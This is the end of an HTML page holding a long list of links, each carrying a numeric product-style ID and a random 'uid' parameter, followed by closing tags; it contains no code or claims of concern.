<li><a href="/?pes=1005002450587678&uid=7PU8leJMZx">1005002450587678</a></li>
<li><a href="/?pes=4000145908706&uid=vlWqRMNHTN">4000145908706</a></li>
<li><a href="/?pes=1005002213967551&uid=4UXWhujjPm">1005002213967551</a></li>
<li><a href="/?pes=1005001885772905&uid=NXITtSbb4o">1005001885772905</a></li>
<li><a href="/?pes=32782349765&uid=lscjd0Glpw">32782349765</a></li>
<li><a href="/?pes=4001167037516&uid=Z82px9g0gn">4001167037516</a></li>
<li><a href="/?pes=4000311808318&uid=OVUMw1YNXC">4000311808318</a></li>
<li><a href="/?pes=4001287000124&uid=0Lwe9MUozh">4001287000124</a></li>
<li><a href="/?pes=4000310625929&uid=EbWn0Uvw5O">4000310625929</a></li>
<li><a href="/?pes=32911486401&uid=CA9u9y8cDs">32911486401</a></li>
<li><a href="/?pes=32859997943&uid=MONRk7IRzz">32859997943</a></li>
<li><a href="/?pes=32819579470&uid=I2wkByspVh">32819579470</a></li>
<li><a href="/?pes=1005002638649571&uid=8oKX7B8xSp">1005002638649571</a></li>
<li><a href="/?pes=4000266243839&uid=bvFmLj3f0d">4000266243839</a></li>
<li><a href="/?pes=32878809592&uid=baXoI6vSGn">32878809592</a></li>
<li><a href="/?pes=33055464966&uid=kSABoAJ0N1">33055464966</a></li>
<li><a href="/?pes=32908372819&uid=eBFwi5axVZ">32908372819</a></li>
<li><a href="/?pes=1005001591469318&uid=tJCvktC5Y7">1005001591469318</a></li>
<li><a href="/?pes=1005002323581301&uid=7odIHLSJCr">1005002323581301</a></li>
<li><a href="/?pes=1005002129223547&uid=tdkmEeMBpG">1005002129223547</a></li>
<li><a href="/?pes=4000773825772&uid=eOO0XIDQ9A">4000773825772</a></li>
<li><a href="/?pes=33063595762&uid=6i4SZHi0uJ">33063595762</a></li>
<li><a href="/?pes=1005002298067279&uid=DDP4gZ3UYe">1005002298067279</a></li>
<li><a href="/?pes=1005001890505175&uid=lNSMpvfCis">1005001890505175</a></li>
<li><a href="/?pes=32729194920&uid=9mzy62tngb">32729194920</a></li>
<li><a href="/?pes=32820509461&uid=OGm06ZX2rV">32820509461</a></li>
<li><a href="/?pes=32919297377&uid=tq1Sh5Oy5c">32919297377</a></li>
<li><a href="/?pes=32977135642&uid=vX06D8FjPi">32977135642</a></li>
<li><a href="/?pes=4000996895091&uid=UzVDGGwsJl">4000996895091</a></li>
<li><a href="/?pes=1005002358165479&uid=XV2VTOUwMH">1005002358165479</a></li>
<li><a href="/?pes=4001128453486&uid=w7lVaqPNeq">4001128453486</a></li>
<li><a href="/?pes=10000165797291&uid=qTPpUQNnyv">10000165797291</a></li>
<li><a href="/?pes=33025984651&uid=vY4WmDMBiB">33025984651</a></li>
<li><a href="/?pes=1005002140372373&uid=ixvy6mLxlL">1005002140372373</a></li>
<li><a href="/?pes=4001224913021&uid=TglIm5eTf6">4001224913021</a></li>
<li><a href="/?pes=4001040651074&uid=daedggcSNy">4001040651074</a></li>
<li><a href="/?pes=4000030046020&uid=uJhF2qGegz">4000030046020</a></li>
<li><a href="/?pes=32815600693&uid=PvOMHwkj7t">32815600693</a></li>
<li><a href="/?pes=32813331499&uid=sExXvRJuFJ">32813331499</a></li>
<li><a href="/?pes=4000791360397&uid=UIvXWKWMQ6">4000791360397</a></li>
<li><a href="/?pes=4000439276572&uid=kkaegw0UB5">4000439276572</a></li>
<li><a href="/?pes=1005002426706465&uid=Uh4LqJmieb">1005002426706465</a></li>
<li><a href="/?pes=4000069980927&uid=ZpHVV5w8Si">4000069980927</a></li>
<li><a href="/?pes=1005001279450804&uid=1E1z8zVtfs">1005001279450804</a></li>
<li><a href="/?pes=1005001826884912&uid=fMP7L2z1bI">1005001826884912</a></li>
<li><a href="/?pes=32860349169&uid=5UklPG4Ymf">32860349169</a></li>
<li><a href="/?pes=4000928289195&uid=crbsKOuEmv">4000928289195</a></li>
<li><a href="/?pes=1005002475375985&uid=iKDkphZOkj">1005002475375985</a></li>
<li><a href="/?pes=32996879909&uid=Lrm232sO43">32996879909</a></li>
<li><a href="/?pes=4000393395898&uid=YDLpfYgfDn">4000393395898</a></li>
<li><a href="/?pes=4000387789026&uid=xcbBbS9inn">4000387789026</a></li>
<li><a href="/?pes=4000397104033&uid=5RZLEm4M3e">4000397104033</a></li>
<li><a href="/?pes=4000124365292&uid=t3td2HVVJ0">4000124365292</a></li>
<li><a href="/?pes=1005001955369085&uid=CElvroLCZ9">1005001955369085</a></li>
<li><a href="/?pes=4000447090441&uid=fpNH1Wia6k">4000447090441</a></li>
<li><a href="/?pes=32999458464&uid=cWLjqln7ej">32999458464</a></li>
<li><a href="/?pes=1005002361582702&uid=Uw4mhA1hmj">1005002361582702</a></li>
<li><a href="/?pes=32791950160&uid=LQYiwh6Utq">32791950160</a></li>
<li><a href="/?pes=32950053747&uid=GDfi4B2EA6">32950053747</a></li>
<li><a href="/?pes=4000259931387&uid=sd4SyShoIc">4000259931387</a></li>
<li><a href="/?pes=4000291865282&uid=hDbB3M7Msc">4000291865282</a></li>
<li><a href="/?pes=4001135055362&uid=03UzNPR78s">4001135055362</a></li>
<li><a href="/?pes=1005002274352992&uid=hMFnmUCBeY">1005002274352992</a></li>
<li><a href="/?pes=1005002688732369&uid=LqQLzSikmT">1005002688732369</a></li>
<li><a href="/?pes=1005002084209798&uid=jmcbS4CRxy">1005002084209798</a></li>
<li><a href="/?pes=1005002658290574&uid=ES8gL3Enpp">1005002658290574</a></li>
<li><a href="/?pes=1005001623110847&uid=repBk7KMa6">1005001623110847</a></li>
<li><a href="/?pes=32690018938&uid=c09Xu7k04l">32690018938</a></li>
<li><a href="/?pes=1005001715958528&uid=pNtcmSFFoh">1005001715958528</a></li>
<li><a href="/?pes=33015312340&uid=s1E75PGn4I">33015312340</a></li>
<li><a href="/?pes=33004256664&uid=Mp3h99NZyV">33004256664</a></li>
<li><a href="/?pes=1005001693415193&uid=5wJkkxnIas">1005001693415193</a></li>
<li><a href="/?pes=32779910265&uid=oMnWCQedfV">32779910265</a></li>
<li><a href="/?pes=33043024023&uid=UIFPVJmo6m">33043024023</a></li>
<li><a href="/?pes=1005002318880126&uid=W3PRZVZc09">1005002318880126</a></li>
<li><a href="/?pes=4000899924337&uid=PWkaKYM1Hm">4000899924337</a></li>
<li><a href="/?pes=1005001415811516&uid=dzMsKMSl5r">1005001415811516</a></li>
<li><a href="/?pes=4000927451535&uid=UC8p9PmhE4">4000927451535</a></li>
<li><a href="/?pes=1005002353710281&uid=bHZGGCbnys">1005002353710281</a></li>
<li><a href="/?pes=1005002595449472&uid=Ngs18Y9vYf">1005002595449472</a></li>
<li><a href="/?pes=4001290226321&uid=jeDGMdYuw7">4001290226321</a></li>
<li><a href="/?pes=4001065126499&uid=ZgvyiVpZjv">4001065126499</a></li>
<li><a href="/?pes=32757661113&uid=ISOOWLxYPe">32757661113</a></li>
<li><a href="/?pes=1005002093630904&uid=cBjs2SYRVb">1005002093630904</a></li>
<li><a href="/?pes=4001152838457&uid=odnqIadwW7">4001152838457</a></li>
<li><a href="/?pes=1005001942761079&uid=Xidj7xB5DN">1005001942761079</a></li>
<li><a href="/?pes=4000938595286&uid=VhwoxmHcHi">4000938595286</a></li>
<li><a href="/?pes=1005001407697384&uid=yfC6GEbDyL">1005001407697384</a></li>
<li><a href="/?pes=1005001470802466&uid=scCRPQWBRL">1005001470802466</a></li>
<li><a href="/?pes=1005002571181772&uid=oixnSMmU4G">1005002571181772</a></li>
<li><a href="/?pes=1005002663535099&uid=g15wlOo9gP">1005002663535099</a></li>
<li><a href="/?pes=1712587043&uid=Mp6y4YQ64o">1712587043</a></li>
<li><a href="/?pes=32847583670&uid=g2GIcqxjaf">32847583670</a></li>
<li><a href="/?pes=1005001935858554&uid=xzwGHrY5iB">1005001935858554</a></li>
<li><a href="/?pes=32927265757&uid=y5PLbZR4W3">32927265757</a></li>
<li><a href="/?pes=1005002313110493&uid=fd9B2lpkA3">1005002313110493</a></li>
<li><a href="/?pes=4000489344978&uid=imgzc519IJ">4000489344978</a></li>
<li><a href="/?pes=1005001717891875&uid=EgvO5dI5Sg">1005001717891875</a></li>
<li><a href="/?pes=4000210519575&uid=crGp5j4Gb4">4000210519575</a></li>
<li><a href="/?pes=32991236344&uid=scDcbbBQwK">32991236344</a></li>
<li><a href="/?pes=1005002623446163&uid=vHrBlxwx3d">1005002623446163</a></li>
<li><a href="/?pes=4000172512067&uid=jdHVCHVsro">4000172512067</a></li>
<li><a href="/?pes=32548072189&uid=paipWhXFmW">32548072189</a></li>
<li><a href="/?pes=1005001935109634&uid=vhecb7Tch1">1005001935109634</a></li>
<li><a href="/?pes=1005002240830618&uid=N29ZtRkVEb">1005002240830618</a></li>
<li><a href="/?pes=4000341589936&uid=s2b5kWWwTc">4000341589936</a></li>
<li><a href="/?pes=4000961358705&uid=aXZ8TnKlny">4000961358705</a></li>
<li><a href="/?pes=4001290054005&uid=hevupyFOHK">4001290054005</a></li>
<li><a href="/?pes=1005001804930303&uid=9RnAKt570L">1005001804930303</a></li>
<li><a href="/?pes=1005001999207045&uid=Fmabm59YQr">1005001999207045</a></li>
<li><a href="/?pes=1005001598172311&uid=xiGlrQcTTw">1005001598172311</a></li>
<li><a href="/?pes=4000260677748&uid=Wu8O26VlDS">4000260677748</a></li>
<li><a href="/?pes=1005001725821553&uid=ZCxkA5BwQQ">1005001725821553</a></li>
<li><a href="/?pes=32828553238&uid=xCdVtv74vl">32828553238</a></li>
<li><a href="/?pes=32364541290&uid=1bHJDkLHEq">32364541290</a></li>
<li><a href="/?pes=4001278265100&uid=iu3DUjsPoD">4001278265100</a></li>
<li><a href="/?pes=4001283073058&uid=ixyNRC4B31">4001283073058</a></li>
<li><a href="/?pes=4000879125675&uid=SdppYdIPU4">4000879125675</a></li>
<li><a href="/?pes=1005001470626136&uid=JVtQ2GDsI5">1005001470626136</a></li>
<li><a href="/?pes=33001503611&uid=YSjVahePo5">33001503611</a></li>
<li><a href="/?pes=1005002429188363&uid=QlfwE3yw09">1005002429188363</a></li>
<li><a href="/?pes=4000292856471&uid=KXDqNNHqX7">4000292856471</a></li>
<li><a href="/?pes=33037477117&uid=xvl4RfQ7nY">33037477117</a></li>
<li><a href="/?pes=33016631424&uid=wFJ1aYi8UR">33016631424</a></li>
<li><a href="/?pes=4001235651542&uid=VAU2i5oYZt">4001235651542</a></li>
<li><a href="/?pes=32863088204&uid=xUeKb7I5kU">32863088204</a></li>
<li><a href="/?pes=1005002411364816&uid=mkSTNcFyNx">1005002411364816</a></li>
<li><a href="/?pes=1005002279724153&uid=rjM1GCkgF4">1005002279724153</a></li>
<li><a href="/?pes=1005002247468925&uid=bAzlPUbS7u">1005002247468925</a></li>
<li><a href="/?pes=4001192401802&uid=dfBTF0BFnC">4001192401802</a></li>
<li><a href="/?pes=4000216239064&uid=J9GEaCuC7i">4000216239064</a></li>
<li><a href="/?pes=1005002697396706&uid=kYBiVHbf9i">1005002697396706</a></li>
<li><a href="/?pes=4001117160631&uid=DO3UHUXMgS">4001117160631</a></li>
<li><a href="/?pes=32911024405&uid=eJV4mlgw9U">32911024405</a></li>
<li><a href="/?pes=32769818196&uid=FkLPdkWj0h">32769818196</a></li>
<li><a href="/?pes=1005002341876969&uid=8OFrnRgico">1005002341876969</a></li>
<li><a href="/?pes=1005001439841280&uid=PbPFNUS2BD">1005001439841280</a></li>
<li><a href="/?pes=1005002065061273&uid=L7CsGmgdb8">1005002065061273</a></li>
<li><a href="/?pes=1005001992299128&uid=Tdk86KYKP3">1005001992299128</a></li>
<li><a href="/?pes=4001230178076&uid=jnvt5o8K7s">4001230178076</a></li>
<li><a href="/?pes=1005002122226628&uid=kDSzSRF6F6">1005002122226628</a></li>
<li><a href="/?pes=4001301899128&uid=ZzZxbRWyZq">4001301899128</a></li>
<li><a href="/?pes=1005002580857798&uid=Lw5KFZHmcv">1005002580857798</a></li>
<li><a href="/?pes=1005002673389233&uid=xLMryeniiV">1005002673389233</a></li>
<li><a href="/?pes=1005001387267331&uid=L8NqZmyKI4">1005001387267331</a></li>
<li><a href="/?pes=4000499573060&uid=jxYRUNTnig">4000499573060</a></li>
<li><a href="/?pes=32982553841&uid=rTeNgg5VmX">32982553841</a></li>
<li><a href="/?pes=33026658801&uid=93l9FNskdT">33026658801</a></li>
<li><a href="/?pes=32831846901&uid=U2UPAfEG27">32831846901</a></li>
<li><a href="/?pes=32981966169&uid=OJsiiikfTF">32981966169</a></li>
<li><a href="/?pes=33013127233&uid=WnoqSVNeIG">33013127233</a></li>
<li><a href="/?pes=4000434931782&uid=5daJbyAcgZ">4000434931782</a></li>
<li><a href="/?pes=32906151140&uid=vTto1ZLBk0">32906151140</a></li>
<li><a href="/?pes=4000893286153&uid=iRMcdIKLL8">4000893286153</a></li>
<li><a href="/?pes=32370556317&uid=zlmv1jGtpi">32370556317</a></li>
<li><a href="/?pes=1005001561853883&uid=QiDp9wGrWK">1005001561853883</a></li>
<li><a href="/?pes=32833902322&uid=baIXECw11O">32833902322</a></li>
<li><a href="/?pes=1005001307645398&uid=TfSXJHJtfV">1005001307645398</a></li>
<li><a href="/?pes=1005001825635424&uid=V4Z5g4smpQ">1005001825635424</a></li>
<li><a href="/?pes=32915999416&uid=5ro8GaV8e4">32915999416</a></li>
<li><a href="/?pes=32811318272&uid=oaN7emvLd3">32811318272</a></li>
<li><a href="/?pes=32870414581&uid=CT3qxRbE3Q">32870414581</a></li>
<li><a href="/?pes=32883243153&uid=mCU5O1uwA1">32883243153</a></li>
<li><a href="/?pes=4000500588529&uid=QQCq7WpaP3">4000500588529</a></li>
<li><a href="/?pes=32863209414&uid=Ue61nL8B50">32863209414</a></li>
<li><a href="/?pes=32958815769&uid=s1AHGAGrnz">32958815769</a></li>
<li><a href="/?pes=1005001453615003&uid=9HKkZmJlzk">1005001453615003</a></li>
<li><a href="/?pes=4000333654961&uid=MwOAOyANge">4000333654961</a></li>
<li><a href="/?pes=32998938848&uid=hPuit2Hgyb">32998938848</a></li>
<li><a href="/?pes=4000160804978&uid=qtVO6FToO4">4000160804978</a></li>
<li><a href="/?pes=1005001469437527&uid=2VtgZjn1sv">1005001469437527</a></li>
<li><a href="/?pes=1005001814101956&uid=brRoty5c7o">1005001814101956</a></li>
<li><a href="/?pes=4001149062436&uid=7oI4zcSZB5">4001149062436</a></li>
<li><a href="/?pes=1005001413925536&uid=wQsrokSkyZ">1005001413925536</a></li>
<li><a href="/?pes=4001270281193&uid=F4Zy1zkic1">4001270281193</a></li>
<li><a href="/?pes=32851839122&uid=kjC7np8MrJ">32851839122</a></li>
<li><a href="/?pes=1005002318575794&uid=le4JNivpwk">1005002318575794</a></li>
<li><a href="/?pes=1005002698283082&uid=APBgkhmqvu">1005002698283082</a></li>
<li><a href="/?pes=1005001792908051&uid=6tjhwddBZa">1005001792908051</a></li>
<li><a href="/?pes=1005002717580480&uid=PzFDkPViff">1005002717580480</a></li>
<li><a href="/?pes=32813734380&uid=LexmipJDX4">32813734380</a></li>
<li><a href="/?pes=4001039185156&uid=XwfH7wNiY8">4001039185156</a></li>
<li><a href="/?pes=32826262135&uid=UNmwtwaRuJ">32826262135</a></li>
<li><a href="/?pes=1005001698032808&uid=59wseL9n1y">1005001698032808</a></li>
<li><a href="/?pes=4000025046823&uid=JKSyVdZbsD">4000025046823</a></li>
<li><a href="/?pes=1005001624491998&uid=YnXzJSiOuV">1005001624491998</a></li>
<li><a href="/?pes=1005002297891460&uid=7D11ZI2781">1005002297891460</a></li>
<li><a href="/?pes=1005001561880261&uid=CtiHKWzOxI">1005001561880261</a></li>
<li><a href="/?pes=4001205435374&uid=jZlDZvhr3W">4001205435374</a></li>
<li><a href="/?pes=4000012932299&uid=dxNh4qXRWR">4000012932299</a></li>
<li><a href="/?pes=1005002442689541&uid=2DQraqllN5">1005002442689541</a></li>
<li><a href="/?pes=1005001380587766&uid=HwPyyzuQs4">1005001380587766</a></li>
<li><a href="/?pes=4000735324193&uid=PeVyZPirlt">4000735324193</a></li>
<li><a href="/?pes=1005001759320214&uid=qc8DkzkG8u">1005001759320214</a></li>
<li><a href="/?pes=1005001567241477&uid=J4ieM4Ug0f">1005001567241477</a></li>
<li><a href="/?pes=1005002281971101&uid=7JqLyYfUGC">1005002281971101</a></li>
<li><a href="/?pes=4000092559476&uid=2UaIJvJLM2">4000092559476</a></li>
<li><a href="/?pes=4000420501310&uid=6FjfWhhMNI">4000420501310</a></li>
<li><a href="/?pes=4000316189437&uid=oKleUb6kKb">4000316189437</a></li>
<li><a href="/?pes=32918782122&uid=6OvJ5261YQ">32918782122</a></li>
<li><a href="/?pes=1005001836384258&uid=IyuRJ55BW5">1005001836384258</a></li>
<li><a href="/?pes=4001126810812&uid=rplsAQePFL">4001126810812</a></li>
<li><a href="/?pes=33037306610&uid=MtQkLZ28m9">33037306610</a></li>
<li><a href="/?pes=4001285166647&uid=pOibLVu2GM">4001285166647</a></li>
<li><a href="/?pes=1005001947683498&uid=D3xFLeYwBi">1005001947683498</a></li>
<li><a href="/?pes=33028919571&uid=ttDEoV2m6j">33028919571</a></li>
<li><a href="/?pes=4000287157972&uid=q6KlxR32Vx">4000287157972</a></li>
<li><a href="/?pes=32929902915&uid=A3o1unzmES">32929902915</a></li>
<li><a href="/?pes=1005002238275837&uid=zQKmcduqbQ">1005002238275837</a></li>
<li><a href="/?pes=1005002663711188&uid=B5big22YbX">1005002663711188</a></li>
<li><a href="/?pes=32884731292&uid=y555Et4Ixz">32884731292</a></li>
<li><a href="/?pes=1005001922165618&uid=sSI5Zk7FPB">1005001922165618</a></li>
<li><a href="/?pes=32998144168&uid=SRCT19xNqw">32998144168</a></li>
<li><a href="/?pes=32804330699&uid=Xl3TTiU2S4">32804330699</a></li>
<li><a href="/?pes=33012358509&uid=ACFRXDNnWU">33012358509</a></li>
<li><a href="/?pes=4000907072807&uid=YPHq3tNi1c">4000907072807</a></li>
<li><a href="/?pes=4001071929870&uid=8lL9S6kzaB">4001071929870</a></li>
<li><a href="/?pes=1005002411294067&uid=dtlkHIEzHE">1005002411294067</a></li>
<li><a href="/?pes=1005002033292929&uid=efT0Oq4Bl5">1005002033292929</a></li>
<li><a href="/?pes=4000238794867&uid=fTdRpHf7Og">4000238794867</a></li>
<li><a href="/?pes=4001123749965&uid=RhYKyrJrld">4001123749965</a></li>
<li><a href="/?pes=32857569969&uid=RGdqLaT9tZ">32857569969</a></li>
<li><a href="/?pes=4000685348518&uid=kGrarg2ITL">4000685348518</a></li>
<li><a href="/?pes=1005001671314204&uid=0oDYulMfzv">1005001671314204</a></li>
<li><a href="/?pes=1005002239215968&uid=MNA7WeGpfM">1005002239215968</a></li>
<li><a href="/?pes=4000935900836&uid=mdD7y36oUv">4000935900836</a></li>
<li><a href="/?pes=4000168019164&uid=MiVUdHqfFZ">4000168019164</a></li>
<li><a href="/?pes=32832202652&uid=2avzEckccU">32832202652</a></li>
<li><a href="/?pes=32813969182&uid=9I1JKD2yOj">32813969182</a></li>
<li><a href="/?pes=32944824864&uid=THuzqQDUAn">32944824864</a></li>
<li><a href="/?pes=1005002571308849&uid=IBhqx4ddLe">1005002571308849</a></li>
<li><a href="/?pes=1005001957175803&uid=zqsMFZ1DnL">1005001957175803</a></li>
<li><a href="/?pes=33019705957&uid=P1zys0TViX">33019705957</a></li>
<li><a href="/?pes=4001124376855&uid=9bSLmLqCd4">4001124376855</a></li>
<li><a href="/?pes=33033251479&uid=VV0cAwfBkJ">33033251479</a></li>
<li><a href="/?pes=32964413215&uid=7l61lDMFAy">32964413215</a></li>
<li><a href="/?pes=1005001689580020&uid=4eott7xz4J">1005001689580020</a></li>
<li><a href="/?pes=4000922184619&uid=iCkKfSKMxk">4000922184619</a></li>
<li><a href="/?pes=4000461699215&uid=6czZ6CZ5jQ">4000461699215</a></li>
<li><a href="/?pes=32835064952&uid=sRQW7VxdE2">32835064952</a></li>
<li><a href="/?pes=1005002798612747&uid=nuDuAg76fY">1005002798612747</a></li>
<li><a href="/?pes=4000393979615&uid=cDqwROftAo">4000393979615</a></li>
<li><a href="/?pes=4000193310283&uid=fhnHxHjXdd">4000193310283</a></li>
<li><a href="/?pes=4000113027108&uid=JYEDw1ZIxc">4000113027108</a></li>
<li><a href="/?pes=4001143575130&uid=RFpfqZLBLR">4001143575130</a></li>
<li><a href="/?pes=1005001507827786&uid=Q4RET8vJdT">1005001507827786</a></li>
<li><a href="/?pes=4001103176683&uid=0pLzsdgcb1">4001103176683</a></li>
<li><a href="/?pes=1005002299036662&uid=tTuuiNXx8T">1005002299036662</a></li>
<li><a href="/?pes=1005001273200777&uid=gOZ43ZRB3N">1005001273200777</a></li>
<li><a href="/?pes=4001023854830&uid=RIWP5Np5JQ">4001023854830</a></li>
<li><a href="/?pes=1005001639650951&uid=ADWHtH57q6">1005001639650951</a></li>
<li><a href="/?pes=1005001792525959&uid=8znOfu0Bn4">1005001792525959</a></li>
<li><a href="/?pes=1005002020557582&uid=dHB5rdcsrl">1005002020557582</a></li>
<li><a href="/?pes=1005001611601312&uid=wLnJUBNreK">1005001611601312</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
